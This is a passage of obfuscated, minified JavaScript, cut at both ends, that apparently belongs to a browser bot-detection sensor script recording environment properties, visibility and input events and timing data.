Ck()[MT(F3)],'undefined')?Ck()[MT(L6)](HBJ,xf):Ck()[MT(FU)](gS,VR)]();fAJ=NU(OR(),lAJ);kOJ[bk(typeof zk()[Bv(Ml)],'undefined')?zk()[Bv(RQ)](bm,cL):zk()[Bv(OT)].apply(null,[lU,TQ])][dY()[fs(U8)](jh,bM,qKJ,jj(jj({})))]=function(MjJ){xT.push(HYJ);kOJ[zk()[Bv(RQ)].apply(null,[jKJ,cL])][bk(typeof zk()[Bv(qQ)],Iz('',[][[]]))?zk()[Bv(g0)].apply(null,[PdJ,zR]):zk()[Bv(OT)](NR,MgJ)]();EtJ(p0(Bg,[bk(typeof KA()[XX(dk)],Iz([],[][[]]))?KA()[XX(p5J)](Gt,YV,Dj,SC):KA()[XX(Et)].apply(null,[gh,TOJ,jj(jj(Lv)),wO]),Lv,dY()[fs(X8)].call(null,En,sOJ,cn,jj(jj({}))),MjJ[dY()[fs(X8)].apply(null,[wB,sOJ,cn,Oq])],Ck()[MT(fm)].call(null,gZJ,Nz),fAJ]));xT.pop();};Hr[KA()[XX(nH)](w5J,Nz,MQ,ks)](function(){xT.push(hjJ);var PpJ;return PpJ=EtJ(p0(Bg,[KA()[XX(p5J)].apply(null,[FF,YV,jj([]),IV]),QTJ,dY()[fs(X8)](AQ,df,cn,Dn),{},Ck()[MT(fm)].apply(null,[hAJ,Nz]),fAJ])),xT.pop(),PpJ;},d4[On]);}catch(nOJ){xT.splice(NU(AYJ,wO),Infinity,lsJ);var KsJ;return KsJ=EtJ(p0(Bg,[KA()[XX(p5J)].call(null,QO,YV,QH,zU),d4[Ob],dY()[fs(X8)](Gp,nsJ,cn,BM),p0(Bg,[zk()[Bv(EV)].apply(null,[sB,FQ]),tZJ(bF,[nOJ&&nOJ[mm()[tm(UV)](L6,wP,zQ,Dm)]?nOJ[mm()[tm(UV)].call(null,L6,rH,zQ,Dm)]:Hr[zk()[Bv(Xm)].apply(null,[HM,gL])](nOJ)])]),Ck()[MT(fm)](vFJ,Nz),Km(wO)])),xT.pop(),KsJ;}xT.pop();}),xT.pop(),wsJ;};wYJ=function VsJ(){var TpJ;var LAJ;var SYJ;var NsJ;var QsJ;var WzJ;var ZWJ;var n5J;xT.push(QvJ);var swJ;var LKJ;var JzJ;var v4J;var gwJ;var GYJ;var UvJ;var VjJ;var gAJ;var jTJ;var OAJ;var EKJ;var ZsJ;var VTJ;return VTJ=LwJ()[bk(typeof zk()[Bv(X8)],Iz('',[][[]]))?zk()[Bv(LU)].call(null,Dz,tP):zk()[Bv(OT)].call(null,trJ,Fm)](function rtJ(x4J){xT.push(S3);while(d4[Et])switch(x4J[bk(typeof IC()[O3(En)],Iz(dY()[fs(cL)](jj(jj({})),nsJ,fm,Tk),[][[]]))?IC()[O3(OT)].apply(null,[Tk,jj(jj({})),IjJ,bSJ,MU,dk]):IC()[O3(mf)](WdJ,xQ,S6,jGJ,jj({}),Et)]=x4J[KA()[XX(Pf)](gtJ,NM,mf,Em)]){case Lv:LAJ=function(){return GwJ.apply(this,[C5,arguments]);};TpJ=function(){return GwJ.apply(this,[tG,arguments]);};x4J[bk(typeof IC()[O3(On)],'undefined')?IC()[O3(OT)](Tk,Hv,IjJ,bSJ,nR,B6):IC()[O3(mf)](YcJ,AQ,XYJ,fcJ,jj(wO),Em)]=cL;SYJ=Hr[XY(typeof hw()[Fs(Bs)],Iz(dY()[fs(cL)].call(null,st,nsJ,fm,nR),[][[]]))?hw()[Fs(wO)](dO,tOJ,nm,x6,hC):hw()[Fs(On)].call(null,Oq,OT,w3,IV,IjJ)][bk(typeof dY()[fs(zn)],'undefined')?dY()[fs(pC)].apply(null,[NM,pkJ,IDJ,X6]):dY()[fs(sf)](g3,qcJ,tNJ,cn)]();x4J[KA()[XX(Pf)](gtJ,NM,FO,Dn)]=jY;{var FLJ;return FLJ=LwJ()[Ck()[MT(IV)].apply(null,[kpJ,Lv])](Hr[dY()[fs(XH)](Pq,Ub,U8,Pq)][dY()[fs(mC)].apply(null,[MU,CIJ,QU,GL])]([DIJ(j5J),TpJ()])),xT.pop(),FLJ;}case jY:NsJ=x4J[KA()[XX(LU)].call(null,M1J,dU,jj(jj({})),rM)];QsJ=RrJ(NsJ,cL);WzJ=QsJ[Lv];ZWJ=QsJ[d4[Et]];n5J=LAJ();swJ=Hr[XY(typeof KA()[XX(Pf)],'undefined')?KA()[XX(Et)](Am,rYJ,dO,jj({})):KA()[XX(VC)].call(null,YA,pC,GV,Fh)][dY()[fs(gDJ)](Jf,vTJ,q3,jj(wO))]()[dY()[fs(Rb)](AQ,mtJ,cL,FO)]()[hw()[Fs(Pf)](Hm,Rv,b9J,ks,SgJ)];LKJ=new (Hr[hw()[Fs(Em)](sf,Tk,Lv,K8,R6)])()[bk(typeof KA()[XX(Hv)],'undefined')?KA()[XX(zB)](ZdJ,Bs,jj([]),g3):KA()[XX(Et)].apply(null,[MTJ,HSJ,NM,Ml])]();JzJ=Hr[zk()[Bv(Nz)].call(null,t6,Dw)],v4J=JzJ[mm()[tm(Ob)](L6,jh,GV,gX)],gwJ=JzJ[Ck()[MT(K8)].apply(null,[rBJ,vM])],GYJ=JzJ[zk()[Bv(ks)](Wm,Dj)],UvJ=JzJ[Ck()[MT(Jh)](YIJ,G6)],VjJ=JzJ[zk()[Bv(nn)](HP,NR)],gAJ=JzJ[zk()[Bv(S3)].call(null,Lz,st)],jTJ=JzJ[dY()[fs(c8)](Dj,bf,VC,XH)],OAJ=JzJ[mm()[tm(x6)](dp,D3,Dw,FgJ)];EKJ=Hr[hw()[Fs(On)](IV,OT,w3,d0,IjJ)][dY()[fs(pC)](Gk,pkJ,IDJ,Et)]();ZsJ=Hr[dY()[fs(jY)](jj(jj([])),C8,gX,Em)][KA()[XX(AIJ)].apply(null,[UWJ,IDJ,jj([]),jj([])])](NU(EKJ,SYJ));{var fTJ;return fTJ=x4J[dY()[fs(rM)](jj(jj({})),VwJ,kt,jj([]))](KA()[XX(wP)](gFJ,FC,tW,Z8),p0(Bg,[KA()[XX(p5J)](Ss,YV,kH,jj(jj(Lv))),Lv,dY()[fs(X8)](VR,gC,cn,Gp),p0(Bg,[KA()[XX(jp)](tU,xQ,rH,IP),LKJ,mm()[tm(Ob)](L6,K8,GV,gX),v4J?v4J:null,dY()[fs(tP)](Gh,NR,H4,jj(jj([]))),swJ,zk()[Bv(H3)](jKJ,qKJ),UvJ,Ck()[MT(pV)](jKJ,c8),VjJ,KA()[XX(tcJ)](gC,ZJJ,H4,jj(jj([]))),gwJ?gwJ:null,Ck()[MT(FV)](StJ,GL),GYJ,XY(typeof dY()[fs(Ml)],Iz([],[][[]]))?dY()[fs(sf)](wO,TAJ,f2,X6):dY()[fs(p5J)](H4,z8,UU,cn),n5J,Ck()[MT(LC)](J9J,F0),jTJ,KA()[XX(tP)](kh,Em,Hm,jj(jj(Lv))),OAJ,bk(typeof hw()[Fs(Rv)],'undefined')?hw()[Fs(hK)](H4,cL,VX,FO,IjJ):hw()[Fs(wO)].apply(null,[zU,tM,A2,IV,mn]),gAJ,hw()[Fs(Gh)].apply(null,[wz,Et,sR,cL,W1J]),WzJ,bk(typeof KA()[XX(Qq)],Iz([],[][[]]))?KA()[XX(Rq)](QM,S6,f6,NV):KA()[XX(Et)].call(null,dR,zEJ,Z8,Pf),ZWJ]),Ck()[MT(fm)](CSJ,Nz),ZsJ])),xT.pop(),fTJ;}case En:x4J[bk(typeof IC()[O3(kH)],Iz(XY(typeof dY()[fs(Et)],'undefined')?dY()[fs(sf)](vH,vgJ,MW,OT):dY()[fs(cL)].apply(null,[Ob,nsJ,fm,mf]),[][[]]))?IC()[O3(OT)](Tk,G6,IjJ,bSJ,jj([]),HV):IC()[O3(mf)].apply(null,[qNJ,NM,z2,kBJ,H8,sf])]=En;x4J[zk()[Bv(hJJ)](tj,VR)]=x4J[Ck()[MT(Pf)].apply(null,[Ef,fKJ])](cL);{var BAJ;return BAJ=x4J[dY()[fs(rM)](X6,VwJ,kt,UU)](KA()[XX(wP)](gFJ,FC,Dj,G6),p0(Bg,[XY(typeof KA()[XX(VC)],Iz([],[][[]]))?KA()[XX(Et)](QR,OSJ,xQ,Z8):KA()[XX(p5J)](Ss,YV,tW,SC),Vh,XY(typeof dY()[fs(Et)],Iz([],[][[]]))?dY()[fs(sf)](jj(wO),GC,NGJ,nR):dY()[fs(X8)](UV,gC,cn,VR),p0(Bg,[zk()[Bv(EV)](lX,FQ),tZJ(bF,[x4J[zk()[Bv(hJJ)](tj,VR)]&&x4J[zk()[Bv(hJJ)].apply(null,[tj,VR])][mm()[tm(UV)](L6,vH,zQ,TsJ)]?x4J[zk()[Bv(hJJ)](tj,VR)][mm()[tm(UV)].call(null,L6,ks,zQ,TsJ)]:Hr[zk()[Bv(Xm)](fKJ,gL)](x4J[zk()[Bv(hJJ)](tj,VR)])])])])),xT.pop(),BAJ;}case Gp:case dY()[fs(zB)](cL,nEJ,vH,IP):{var gYJ;return gYJ=x4J[dY()[fs(D3)].apply(null,[d0,vdJ,Nm,rM])](),xT.pop(),gYJ;}}xT.pop();},null,null,[[cL,En]],Hr[dY()[fs(XH)](jj(Lv),BB,U8,zB)]),xT.pop(),VTJ;};j5J=[dY()[fs(MH)].apply(null,[D3,Ps,JFJ,sf]),XY(typeof Ck()[MT(wz)],Iz('',[][[]]))?Ck()[MT(L6)](jY,MKJ):Ck()[MT(qh)](Zj,EQ),zk()[Bv(bGJ)](cA,LC),hw()[Fs(wP)].apply(null,[Tk,sf,YvJ,jj([]),Nb]),Ck()[MT(EV)](Vq,lcJ),zk()[Bv(S3)].apply(null,[PT,st]),hw()[Fs(nR)].call(null,sf,Kh,pV,IP,CC),bk(typeof hw()[Fs(GV)],Iz(dY()[fs(cL)](wO,PIJ,fm,st),[][[]]))?hw()[Fs(jh)](Gh,Xm,P6,NV,v8):hw()[Fs(wO)].apply(null,[EQ,ql,r4J,cn,pf]),dY()[fs(dU)].call(null,jj({}),qT,fKJ,dO),mm()[tm(jk)].call(null,Kh,st,p5J,Q5J)];zWJ[IC()[O3(OT)].call(null,Tk,jh,CC,bSJ,Fh,Jf)]=L6;if(jj(WZJ(jj(r7)))){zWJ[XY(typeof KA()[XX(HV)],Iz('',[][[]]))?KA()[XX(Et)].call(null,NGJ,UC,Gh,Fh):KA()[XX(Pf)](gWJ,NM,IV,g3)]=d4[cL];break;}{var qYJ;return qYJ=zWJ[XY(typeof dY()[fs(GL)],Iz('',[][[]]))?dY()[fs(sf)](Pf,Lv,bSJ,wO):dY()[fs(rM)](zB,VWJ,kt,L6)](KA()[XX(wP)].call(null,BW,FC,jj(jj(Lv)),D3),p0(Bg,[KA()[XX(p5J)](hY,YV,Hm,jj(jj(wO))),CWJ,XY(typeof dY()[fs(RC)],'undefined')?dY()[fs(sf)](IP,UkJ,vjJ,jj({})):dY()[fs(X8)].apply(null,[L6,Lq,cn,kH]),{}])),xT.pop(),qYJ;}case Rv:zWJ[KA()[XX(Pf)](gWJ,NM,SR,B6)]=dp;{var grJ;return grJ=LwJ()[Ck()[MT(IV)](tj,Lv)](Hr[bk(typeof dY()[fs(dO)],'undefined')?dY()[fs(XH)].apply(null,[ks,xw,U8,Hv]):dY()[fs(sf)](jj(jj({})),vBJ,XGJ,VR)][dY()[fs(mC)](jj(jj([])),kW,QU,Pq)]([wYJ(),rwJ(Hr[Ck()[MT(Rv)](UY,FC)],Ck()[MT(J6)](bU,RQ))])),xT.pop(),grJ;}case dp:C5J=zWJ[XY(typeof KA()[XX(gDJ)],'undefined')?KA()[XX(Et)].apply(null,[LQ,QKJ,NM,NM]):KA()[XX(LU)](Wk,dU,dk,Gp)];jzJ=RrJ(C5J,cL);E4J=jzJ[q1[Ck()[MT(G6)].call(null,XrJ,FV)]()];ZBJ=jzJ[wO];UwJ=GsJ(E4J,ZBJ);{var ApJ;return ApJ=zWJ[dY()[fs(rM)](LU,VWJ,kt,nR)](KA()[XX(wP)](BW,FC,Dj,Pf),UwJ),xT.pop(),ApJ;}case QH:zWJ[IC()[O3(OT)].call(null,Tk,IP,CC,bSJ,jY,BM)]=QH;zWJ[XY(typeof zk()[Bv(QR)],Iz('',[][[]]))?zk()[Bv(OT)](Kn,dC):zk()[Bv(hJJ)](TB,VR)]=zWJ[Ck()[MT(Pf)](Q5J,fKJ)](L6);{var bvJ;return bvJ=zWJ[bk(typeof dY()[fs(Gp)],Iz([],[][[]]))?dY()[fs(rM)](EQ,VWJ,kt,NM):dY()[fs(sf)](RR,FTJ,QM,hK)](KA()[XX(wP)].call(null,BW,FC,gT,QH),p0(Bg,[KA()[XX(p5J)](hY,YV,IP,jj({})),TAJ,dY()[fs(X8)].call(null,Dn,Lq,cn,F3),p0(Bg,[XY(typeof zk()[Bv(wO)],'undefined')?zk()[Bv(OT)].call(null,Rq,mOJ):zk()[Bv(EV)].apply(null,[zl,FQ]),tZJ(bF,[zWJ[zk()[Bv(hJJ)](TB,VR)]&&zWJ[zk()[Bv(hJJ)](TB,VR)][mm()[tm(UV)].apply(null,[L6,zB,zQ,FAJ])]?zWJ[zk()[Bv(hJJ)](TB,VR)][mm()[tm(UV)](L6,dk,zQ,FAJ)]:Hr[zk()[Bv(Xm)].apply(null,[WGJ,gL])](zWJ[zk()[Bv(hJJ)](TB,VR)])])])])),xT.pop(),bvJ;}case RC:case dY()[fs(zB)].apply(null,[K8,jGJ,vH,dp]):{var KYJ;return KYJ=zWJ[dY()[fs(D3)].apply(null,[K8,I4,Nm,G6])](),xT.pop(),KYJ;}}xT.pop();},null,null,[[d4[qh],QH]],Hr[dY()[fs(XH)](jj({}),Vl,U8,jj(Lv))]),xT.pop(),FsJ;};var RKJ=function(WTJ,wWJ){return qIJ(Qg,[WTJ])||qIJ(B7,[WTJ,wWJ])||FBJ(WTJ,wWJ)||qIJ(KG,[]);};var FBJ=function(ctJ,ZLJ){xT.push(NV);if(jj(ctJ)){xT.pop();return;}if(XY(typeof ctJ,Ah()[Wn(Et)].apply(null,[LP,Gh,KR,Tk,jY]))){var Y5J;return xT.pop(),Y5J=qIJ(Bg,[ctJ,ZLJ]),Y5J;}var EvJ=Hr[dY()[fs(kH)].call(null,Dn,zX,Nz,QH)][zk()[Bv(xQ)].apply(null,[nsJ,Hm])][KA()[XX(zB)].apply(null,[xJJ,Bs,wO,MQ])].call(ctJ)[XY(typeof mm()[tm(Pf)],Iz([],[][[]]))?mm()[tm(QH)].apply(null,[bdJ,cL,KdJ,zR]):mm()[tm(Rv)].call(null,L6,wO,prJ,KR)](Rv,Km(d4[Et]));if(XY(EvJ,dY()[fs(kH)](Jf,zX,Nz,d0))&&ctJ[bk(typeof zk()[Bv(Rq)],Iz([],[][[]]))?zk()[Bv(dp)](BFJ,Bs):zk()[Bv(OT)](sh,vq)])EvJ=ctJ[zk()[Bv(dp)].apply(null,[BFJ,Bs])][XY(typeof KA()[XX(X6)],Iz([],[][[]]))?KA()[XX(Et)](Pq,w6,jj(jj(Lv)),wB):KA()[XX(QH)](Y9J,mf,Em,jj(wO))];if(XY(EvJ,zk()[Bv(Ml)].call(null,ZGJ,tcJ))||XY(EvJ,XY(typeof dY()[fs(RC)],'undefined')?dY()[fs(sf)](Gk,RtJ,hSJ,wB):dY()[fs(H4)].apply(null,[Gk,Rx,CP,jj(wO)]))){var EsJ;return EsJ=Hr[bk(typeof KA()[XX(Tf)],Iz('',[][[]]))?KA()[XX(kH)](k7J,Gp,xQ,jj(jj(wO))):KA()[XX(Et)].apply(null,[KV,q0,vH,cL])][bk(typeof KA()[XX(Hv)],Iz([],[][[]]))?KA()[XX(nM)](vgJ,XH,jh,Gp):KA()[XX(Et)](AR,H3,jj([]),Pf)](ctJ),xT.pop(),EsJ;}if(XY(EvJ,zk()[Bv(Dn)](S4J,vH))||new (Hr[hw()[Fs(dk)](mf,jY,jM,d0,Rq)])(mm()[tm(MU)](jk,Em,fP,Rb))[dY()[fs(cT)](Pq,CcJ,dU,hK)](EvJ)){var ZjJ;return xT.pop(),ZjJ=qIJ(Bg,[ctJ,ZLJ]),ZjJ;}xT.pop();};var dKJ=function(N4J,drJ){xT.push(ZR);var lTJ=O7J(N4J,drJ,UjJ,PWJ,Hr[XY(typeof Ck()[MT(f6)],'undefined')?Ck()[MT(L6)].apply(null,[jpJ,IEJ]):Ck()[MT(Rv)](Vv,FC)].bmak[KA()[XX(Rb)](pkJ,T0,jj(Lv),qh)]);if(lTJ&&jj(lTJ[KA()[XX(FQ)].apply(null,[Xt,Rb,Z8,On])])){UjJ=lTJ[KA()[XX(H4)].call(null,CC,FU,Rv,IV)];PWJ=lTJ[bk(typeof Ck()[MT(dU)],Iz([],[][[]]))?Ck()[MT(FO)].call(null,sj,Am):Ck()[MT(L6)](Ox,x6)];zjJ+=lTJ[XY(typeof KA()[XX(kt)],Iz([],[][[]]))?KA()[XX(Et)].apply(null,[L2,Q5J,NM,wB]):KA()[XX(jp)].apply(null,[HBJ,xQ,jj([]),vH])];if(BTJ&&XY(drJ,cL)&&ct(NpJ,wO)){RwJ=L6;fwJ(jj([]));NpJ++;}}xT.pop();};var dwJ=function(fYJ,wjJ){xT.push(Zn);var nWJ=bJJ(fYJ,wjJ,Hr[Ck()[MT(Rv)].call(null,qO,FC)].bmak[KA()[XX(Rb)].call(null,lp,T0,zB,dk)]);if(nWJ){zjJ+=nWJ[KA()[XX(jp)].apply(null,[KY,xQ,D3,cn])];if(BTJ&&nWJ[dY()[fs(K8)](zB,vL,g3,Jf)]){RwJ=Tk;fwJ(jj(xr),nWJ[dY()[fs(K8)].apply(null,[Rv,vL,g3,v3])]);}else if(BTJ&&XY(wjJ,Et)){RwJ=wO;FpJ=jj(jj({}));fwJ(jj({}));}if(BTJ&&jj(FpJ)&&XY(nWJ[IC()[O3(Em)](jY,X6,ZH,jFJ,jj([]),jk)],dk)){RwJ=q1[dY()[fs(pZJ)](Dw,Xw,gT,Ob)]();fwJ(jj(jj(r7)));}}xT.pop();};var xAJ=function(GOJ,fBJ){xT.push(INJ);var VOJ=m1J(GOJ,fBJ,Hr[Ck()[MT(Rv)].apply(null,[QM,FC])].bmak[KA()[XX(Rb)].apply(null,[Px,T0,nR,Pf])]);if(VOJ){zjJ+=VOJ[bk(typeof KA()[XX(S3)],'undefined')?KA()[XX(jp)](lV,xQ,Gp,jj(jj(wO))):KA()[XX(Et)].call(null,hBJ,Cb,VR,NM)];if(BTJ&&VOJ[dY()[fs(K8)].apply(null,[RR,hP,g3,zB])]){RwJ=Tk;fwJ(jj({}),VOJ[XY(typeof dY()[fs(Em)],Iz([],[][[]]))?dY()[fs(sf)](H8,X0,A2,jk):dY()[fs(K8)].apply(null,[st,hP,g3,jj(wO)])]);}}xT.pop();};var t4J=function(H4J){xT.push(ZEJ);var njJ=qAJ(H4J,Hr[Ck()[MT(Rv)](nG,FC)].bmak[KA()[XX(Rb)](lY,T0,xQ,MU)]);if(njJ){zjJ+=njJ[KA()[XX(jp)].call(null,UT,xQ,Em,nR)];if(BTJ&&njJ[XY(typeof dY()[fs(QR)],Iz([],[][[]]))?dY()[fs(sf)](kt,TrJ,MrJ,UV):dY()[fs(K8)].call(null,Hm,pj,g3,Pq)]){RwJ=d4[Gk];fwJ(jj(jj(r7)),njJ[dY()[fs(K8)](Xm,pj,g3,Z8)]);}}xT.pop();};var KtJ=function(YBJ,ROJ){xT.push(q0);var npJ=qEJ(YBJ,ROJ,Hr[Ck()[MT(Rv)].call(null,JM,FC)].bmak[XY(typeof KA()[XX(LBJ)],Iz('',[][[]]))?KA()[XX(Et)](VvJ,EP,G6,d0):KA()[XX(Rb)](PKJ,T0,SC,rM)]);if(npJ){zjJ+=npJ[KA()[XX(jp)](IR,xQ,qh,jj(wO))];if(BTJ&&npJ[dY()[fs(K8)](BM,rJJ,g3,jk)]){RwJ=q1[dY()[fs(SC)].apply(null,[jj(jj(Lv)),UX,fcJ,vH])]();fwJ(jj([]),npJ[dY()[fs(K8)](jj(Lv),rJJ,g3,OT)]);}else if(BTJ&&XY(ROJ,d4[Et])&&(XY(npJ[zk()[Bv(VR)](FTJ,CQ)],Xm)||XY(npJ[bk(typeof zk()[Bv(G6)],Iz([],[][[]]))?zk()[Bv(VR)].call(null,FTJ,CQ):zk()[Bv(OT)].apply(null,[CA,mL])],xQ))){RwJ=d4[QH];fwJ(jj([]));}}xT.pop();};var QAJ=function(WKJ,HrJ){xT.push(NGJ);var PvJ=k2(WKJ,HrJ,Hr[Ck()[MT(Rv)].call(null,bO,FC)].bmak[KA()[XX(Rb)](Mz,T0,mf,Tk)]);if(PvJ){zjJ+=PvJ[XY(typeof KA()[XX(Pq)],Iz([],[][[]]))?KA()[XX(Et)].call(null,jgJ,NR,jj(wO),Bs):KA()[XX(jp)].call(null,Ct,xQ,dO,IV)];if(BTJ&&XY(HrJ,Et)&&PvJ[dY()[fs(Ml)](kH,tL,q0,Nz)]){RwJ=cL;fwJ(jj(jj(r7)));}}xT.pop();};var YWJ=function(dzJ){var PYJ=csJ[dzJ];if(bk(kwJ,PYJ)){if(XY(PYJ,PjJ)){cpJ();}else if(XY(PYJ,PzJ)){EjJ();}kwJ=PYJ;}};var JOJ=function(wrJ){xT.push(m3);YWJ(wrJ);try{var KjJ=xT.length;var LrJ=jj(xr);var OsJ=BTJ?d4[Em]:dk;if(ct(wOJ,OsJ)){var UBJ=NU(OR(),Hr[XY(typeof Ck()[MT(rH)],Iz('',[][[]]))?Ck()[MT(L6)](YAJ,fV):Ck()[MT(Rv)](dj,FC)].bmak[KA()[XX(Rb)](bQ,T0,Hv,G6)]);var mrJ=(XY(typeof dY()[fs(kH)],Iz([],[][[]]))?dY()[fs(sf)](x6,mBJ,rBJ,jj([])):dY()[fs(cL)](jj(jj(Lv)),BEJ,fm,UV))[dY()[fs(AQ)].apply(null,[vM,Z5J,FU,Kh])](wrJ,KA()[XX(HV)](jO,MH,Lv,Xm))[dY()[fs(AQ)].call(null,Em,Z5J,FU,jj([]))](UBJ,mm()[tm(cL)].apply(null,[wO,Hm,mC,VwJ]));jjJ=Iz(jjJ,mrJ);}wOJ++;}catch(FzJ){xT.splice(NU(KjJ,wO),Infinity,m3);}xT.pop();};var EjJ=function(){xT.push(FR);if(n4J){var SkJ=p0(Bg,[Ck()[MT(AQ)].call(null,Xj,g0),IC()[O3(L6)](xQ,Jf,U5J,T2,K8,F3),zk()[Bv(EQ)](xtJ,YIJ),Hr[dY()[fs(Rv)].apply(null,[fm,xt,Gh,XH])][dY()[fs(NR)].call(null,Gh,lz,x9J,AQ)],hw()[Fs(UV)](Am,jY,s9J,Et,L2),Hr[dY()[fs(Rv)].apply(null,[Et,xt,Gh,MU])][zk()[Bv(fP)].call(null,ELJ,En)]]);xAJ(SkJ,d4[Gh]);}xT.pop();};var cpJ=function(){xT.push(nZJ);if(n4J){var wpJ=p0(Bg,[XY(typeof Ck()[MT(tP)],Iz([],[][[]]))?Ck()[MT(L6)].call(null,KgJ,BM):Ck()[MT(AQ)](Zp,g0),dY()[fs(dO)](dp,ZX,pZJ,XH),zk()[Bv(EQ)](q4,YIJ),Hr[dY()[fs(Rv)](jj({}),zL,Gh,rH)][dY()[fs(NR)](jj([]),hA,x9J,LU)],hw()[Fs(UV)](mf,jY,s9J,On,rW),Hr[dY()[fs(Rv)](dp,zL,Gh,jj(jj(wO)))][zk()[Bv(fP)].apply(null,[mw,En])]]);xAJ(wpJ,Rv);}xT.pop();};var JtJ=function(){xT.push(XrJ);if(jj(BYJ)){try{var V4J=xT.length;var IpJ=jj({});HjJ=Iz(HjJ,Ah()[Wn(Lv)].call(null,S3,Dw,CU,Bs,wO));if(jj(jj(Hr[zk()[Bv(Nz)](hT,Dw)]))){HjJ=Iz(HjJ,bk(typeof hw()[Fs(OT)],Iz([],[][[]]))?hw()[Fs(tW)](Gp,wO,On,hK,qpJ):hw()[Fs(wO)](Z8,Cx,x2,jj([]),z3));KzJ*=S3;}else{HjJ=Iz(HjJ,mm()[tm(wP)].apply(null,[wO,MQ,VP,EAJ]));KzJ*=d4[qh];}}catch(HOJ){xT.splice(NU(V4J,wO),Infinity,XrJ);HjJ=Iz(HjJ,zk()[Bv(VC)](QB,xYJ));KzJ*=d4[qh];}BYJ=jj(jj({}));}var fvJ=dY()[fs(cL)](On,k5,fm,jj(jj([])));var s4J=bk(typeof mm()[tm(L6)],Iz(dY()[fs(cL)].apply(null,[jj(jj({})),k5,fm,G6]),[][[]]))?mm()[tm(cn)](Et,g3,mU,Mk):mm()[tm(QH)](TrJ,MQ,jSJ,R8);if(bk(typeof Hr[dY()[fs(Rv)](jj(jj(Lv)),gO,Gh,Ob)][zk()[Bv(KR)].apply(null,[ZL,BM])],Ck()[MT(Xm)](Ok,NV))){s4J=zk()[Bv(KR)](ZL,BM);fvJ=zk()[Bv(ZJJ)].apply(null,[MO,FV]);}else if(bk(typeof Hr[dY()[fs(Rv)](tW,gO,Gh,On)][KA()[XX(L0)](VL,Q6,En,EQ)],XY(typeof Ck()[MT(gL)],'undefined')?Ck()[MT(L6)](Dm,lsJ):Ck()[MT(Xm)].apply(null,[Ok,NV]))){s4J=KA()[XX(L0)](VL,Q6,QU,X6);fvJ=dY()[fs(zR)](Gp,xw,NV,Ob);}else if(bk(typeof Hr[dY()[fs(Rv)](Dw,gO,Gh,Gk)][KA()[XX(q0)].apply(null,[Ns,JC,jj(jj([])),jj(jj(wO))])],Ck()[MT(Xm)](Ok,NV))){s4J=KA()[XX(q0)].apply(null,[Ns,JC,Gk,nR]);fvJ=hw()[Fs(Dj)](Xm,QH,nR,Ml,Ox);}else if(bk(typeof Hr[dY()[fs(Rv)](Jf,gO,Gh,jj(Lv))][IC()[O3(IV)](kH,Rv,NO,LM,RR,HV)],Ck()[MT(Xm)](Ok,NV))){s4J=IC()[O3(IV)](kH,jj(jj({})),NO,LM,UV,D3);fvJ=KA()[XX(Nf)].call(null,gt,Tf,rH,st);}if(Hr[dY()[fs(Rv)].call(null,GV,gO,Gh,ks)][Ck()[MT(Gm)].apply(null,[qk,Qf])]&&bk(s4J,bk(typeof mm()[tm(En)],'undefined')?mm()[tm(cn)].call(null,Et,LU,mU,Mk):mm()[tm(QH)].apply(null,[pC,B6,QU,zM]))){Hr[dY()[fs(Rv)].apply(null,[d0,gO,Gh,fm])][Ck()[MT(Gm)].call(null,qk,Qf)](fvJ,TvJ.bind(null,s4J),jj(jj(xr)));Hr[XY(typeof Ck()[MT(EQ)],Iz([],[][[]]))?Ck()[MT(L6)].apply(null,[MU,If]):Ck()[MT(Rv)].call(null,zs,FC)][Ck()[MT(Gm)].apply(null,[qk,Qf])](dY()[fs(CQ)].apply(null,[F3,Aj,Uq,En]),AtJ.bind(null,cL),jj(jj([])));Hr[Ck()[MT(Rv)](zs,FC)][Ck()[MT(Gm)].call(null,qk,Qf)](XY(typeof KA()[XX(cn)],'undefined')?KA()[XX(Et)].apply(null,[tP,FR,Nz,NM]):KA()[XX(cV)].call(null,Cp,gL,wP,Hv),AtJ.bind(null,Et),jj(jj([])));}xT.pop();};var MsJ=function(){xT.push(xdJ);if(XY(vrJ,Lv)&&Hr[bk(typeof Ck()[MT(Nz)],'undefined')?Ck()[MT(Rv)](LR,FC):Ck()[MT(L6)].call(null,QOJ,Lq)][Ck()[MT(Gm)](Mk,Qf)]){Hr[bk(typeof Ck()[MT(JC)],'undefined')?Ck()[MT(Rv)].call(null,LR,FC):Ck()[MT(L6)](w0,OgJ)][Ck()[MT(Gm)](Mk,Qf)](zk()[Bv(JC)](AEJ,zQ),ttJ,jj(jj({})));Hr[Ck()[MT(Rv)](LR,FC)][Ck()[MT(Gm)](Mk,Qf)](dY()[fs(Q6)](Pf,sx,km,X6),rzJ,jj(jj([])));vrJ=wO;}xT.pop();UjJ=Lv;PWJ=Lv;};var DrJ=function(){xT.push(Nz);if(jj(dkJ)){try{var frJ=xT.length;var FKJ=jj(xr);HjJ=Iz(HjJ,dY()[fs(dp)](Am,V5J,c8,Dj));if(bk(Hr[XY(typeof dY()[fs(ZQ)],Iz([],[][[]]))?dY()[fs(sf)](Et,lh,W1J,gT):dY()[fs(Rv)](jj(jj(Lv)),SWJ,Gh,Lv)][zk()[Bv(x9J)].call(null,UkJ,vM)],undefined)){HjJ=Iz(HjJ,XY(typeof hw()[Fs(tW)],Iz([],[][[]]))?hw()[Fs(wO)](D3,XH,A7J,NV,NAJ):hw()[Fs(tW)](OT,wO,On,SC,Tf));KzJ*=L6;}else{HjJ=Iz(HjJ,mm()[tm(wP)].call(null,wO,Oq,VP,F0));KzJ*=d4[jh];}}catch(hvJ){xT.splice(NU(frJ,wO),Infinity,Nz);HjJ=Iz(HjJ,zk()[Bv(VC)](LOJ,xYJ));KzJ*=q1[KA()[XX(Q6)].call(null,BH,dh,Hv,HV)]();}dkJ=jj(jj({}));}var XOJ=dY()[fs(cL)](jj(Lv),qP,fm,jj(Lv));var U4J=Km(d4[Et]);var XtJ=Hr[dY()[fs(Rv)](ks,SWJ,Gh,MU)][Ck()[MT(CP)](LM,rM)](KA()[XX(qQ)](CP,dp,Dw,QU));for(var gpJ=Lv;ct(gpJ,XtJ[zk()[Bv(Lv)](A1J,hO)]);gpJ++){var JAJ=XtJ[gpJ];var XBJ=bEJ(JAJ[KA()[XX(FU)](ZdJ,Dn,jj(jj(wO)),jj(wO))](XY(typeof KA()[XX(H8)],Iz([],[][[]]))?KA()[XX(Et)].call(null,U2,FR,Pf,cn):KA()[XX(QH)].call(null,IIJ,mf,jj(wO),K8)));var J4J=bEJ(JAJ[KA()[XX(FU)](ZdJ,Dn,EQ,QH)](XY(typeof zk()[Bv(FQ)],Iz([],[][[]]))?zk()[Bv(OT)](psJ,cZJ):zk()[Bv(x6)](cLJ,AIJ)));var 